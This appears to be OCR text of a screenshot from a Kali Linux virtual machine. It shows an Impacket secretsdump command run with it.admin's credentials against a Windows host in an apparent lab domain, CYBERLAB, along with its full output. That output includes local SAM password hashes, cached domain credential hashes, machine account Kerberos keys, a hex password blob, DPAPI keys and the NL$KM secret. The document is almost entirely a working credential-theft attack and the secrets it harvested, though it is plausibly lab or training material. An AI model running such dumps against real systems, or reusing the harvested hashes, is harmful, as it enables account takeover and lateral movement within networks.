 kali-linux-2026.2-virtualbox-amd64 [Работает] - Oracle VirtualBox
Файл Машина Вид Ввод Устройства Справка
1 2 3 4 2:59
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ python3 /usr/share/doc/python3-impacket/examples/secretsdump.py CYBERLAB/it.admin@10.0.2.11
Impacket v0.13.1 - Copyright Fortra, LLC and its affiliated companies
Password:
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×c272d21610ae6f1a98d9339d3956464b
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Администратор:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Гость:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:4b5708e1ee6cb6c1183decc3552c1ee6:::
Admin:1002:aad3b435b51404eeaad3b435b51404ee:d96e919c69e64b9ec15ed4a6e1878282:::
[*] Dumping cached domain logon information (domain/username:hash)
CYBERLAB.LOCAL/john.doe:$DCC2$10240#john.doe#a6a3875215c441d9c5f91a49a14658d5: (2026-11-10 09:14:29+00:00)
CYBERLAB.LOCAL/it.admin:$DCC2$10240#it.admin#e7ad396885a42b4a15b6816ffa62a15f: (2026-11-26 07:43:32+00:00)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
CYBERLAB\DESKTOP-GC4JC66$:aes256-cts-hmac-sha1-96:7bcc720f09a8e6dbc29c0d8b6c0b1c04bb9c9d35d6cba7000243cf922a610186
CYBERLAB\DESKTOP-GC4JC66$:aes128-cts-hmac-sha1-96:9976097893fe17e006aa35445d5fb4f3
CYBERLAB\DESKTOP-GC4JC66$:des-cbc-md5:d3dfadae89152a43
CYBERLAB\DESKTOP-GC4JC66$:plain_password_hex:4a005a002d003c003600590069004900220070004f00420043004b003e006200270071006b0069005b0056003d006
c005f0074002f0039002f005a0030002600480069005400220022003e004c0062002100560028003e0037003a005000280037007200570026002b002d0077004900780
078003a00650069002f005300620069006500​6c005700260072006200550069003700​61004d00250057003f0070002100300060004a0026005e006200420024005700​66005
e00210059004f003a00450078003a0031005600630059007​8004b0039002a004200260074004c00200076004​6005e003100690072002500
CYBERLAB\DESKTOP-GC4JC66$:aad3b435b51404eeaad3b435b51404ee:5285baca34e9cdbcbfb5b369ff799957:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0×bfc9c2bba1b8f225370152ee46a0c5613bc07b5d
dpapi_userkey:0×9750d632b76892007eb041dbb2fa59d3725c68f4
[*] NL$KM
0000 D0 46 42 BA 3A 6B 1E C2 9F 12 76 50 10 FD 3F 4F .FB.:k....vP..?O
0010 82 3B AA 12 0C 10 7C 3A 62 7F 8D 7F BF 9E 89 0E .;....|:b.......
0020 31 70 58 CD 67 58 D8 38 93 7B 37 C3 DC 16 E7 90 1pX.gX.8.{7.....
0030 F2 A7 1D B6 61 17 0A 4A B9 7E 48 07 23 A2 76 20 ....a..J.~H.#.v
NL$KM:d04642ba3a6b1ec29f12765010fd3f4f823baa120c107c3a627f8d7fbf9e890e317058cd6758d838937b37c3dc16e790f2a71db661170a4ab97e480723a27620
[*] Cleaning up...
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry
┌──(kali㉿kali)-[~]
└─$
KALI
Right Ctrl